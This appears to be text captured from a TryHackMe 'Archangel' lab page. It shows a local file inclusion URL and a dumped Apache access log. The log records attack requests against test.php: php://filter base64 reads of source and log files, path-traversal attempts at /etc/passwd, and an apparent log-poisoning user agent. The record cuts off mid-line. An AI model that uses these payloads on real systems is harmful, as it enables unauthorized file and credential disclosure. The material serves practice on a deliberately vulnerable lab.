 TryHackMe | Archangel
INCLUDE
http://mafialive.thm/test.php
mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..//////..//////var/log/apache2/access.log
Test Page. Not to be Deployed
Here is a button
10.8.181.100 - - [10/Oct/2024:19:20:18 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php?view=php://filter
/convert.base64-encode/resource=/var/www/html/development_testing/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.181.100 - - [10/Oct
/2024:19:20:35 +0530] "GET /test.php?view=/var/log/apache2/access.log HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.181.100 -
- [10/Oct/2024:19:21:46 +0530] "GET /test.php?view=/var/log/httpd/access_log HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
10.8.181.100 - - [10/Oct/2024:19:22:08 +0530] "GET /test.php?view=/var/log/apache2/error.log HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0" 10.8.181.100 - - [10/Oct/2024:19:22:22 +0530] "GET /test.php?view=/var/log/httpd/error_log HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 10.8.181.100 - - [10/Oct/2024:19:22:32 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486
"http://mafialive.thm/test.php?view=/var/log/httpd/error_log" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.181.100 - - [10/Oct/2024:19:26:30 +0530]
"GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 480 "-" "www-data " 10.8.181.100 - - [10/Oct/2024:19:30:38 +0530] "GET /test.php?php://filter
/convert.base64-encode/resource=view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 458 "-" "curl/8.9.1" 10.8.181.100 - - [10/Oct/2024:19:31:54 +0530] "GET
/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 514 "-" "curl/8.9.1" 10.8.181.100 - - [10/Oct/2024:19:33:00
+0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/log/apache2/access.log HTTP/1.1" 200 482 "-" "curl/8.9.1" 10.8.181.100 - - [10/Oct/2024:19:34:23 +0530]
"GET /test.php?view=php://filter/convert.base64-encode/resource=/var/log/nginx/access.log HTTP/1.1" 200 482 "-" "curl/8.9.1" 10.8.181.100 - - [10/Oct/2024:20:27:26 +0530] "GET
/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php HTTP/1.1" 200 1411 "-" "curl/8.9.1" 10.8.181.100 - - [10/Oct/2024:20:34:08
+0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php/..//..//..//etc/passwd HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0" 10.8.181.100 - - [10/Oct/2024:20:34:17 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php/..//..//..//..//etc/passwd HTTP/1.1" 200 473 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.181.100 - - [10/Oct/2024:20:34:34 +0530] "GET /test.php?view=/var/www/html/development_testing
/mrrobot.php/..//..//..//..//..//etc/passwd HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.181.100 - - [10/Oct/2024:20:34:41 +0530]
"GET /test.php?view=/var/www/html/development_testing/mrrobot.php/..//..//..//..//../etc/passwd HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0" 10.8.181.100 - - [10/Oct/2024:20:35:11 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php/..//..//..//..//etc/passwd HTTP/1.1" 200 473 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.181.100 - - [10/Oct/2024:20:35:22 +0530] "GET /test.php?view=/var/www/html/development_testing
/mrrobot.php/..//..//..//etc/passwd HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.181.100 - - [10/Oct/2024:20:35:31 +0530] "GET
/test.php?view=/var/www/html/development_testing/mrrobot.php/..//..//..//../etc/passwd HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
10.8.181.100 - - [10/Oct/2024:20:36:13 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php/../../../etc/passwd HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.181.100 - - [10/Oct/2024:20:36:24 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php/..//../../etc
/passwd HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.181.100 - - [10/Oct/2024:20:36:32 +0530] "GET /test.php?view=/var/www
/html/development_testing/mrrobot.php/..//..//../etc/passwd HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.181.100 - - [10/Oct
/2024:20:36:42 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php/..//..//..//../etc/passwd HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 10.8.181.100 - - [10/Oct/2024:20:36:50 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php/..//..//..//..//etc/passwd HTTP/1.1"
200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.181.100 - - [10/Oct/2024:20:37:00 +0530] "GET /test.php?view=/var/www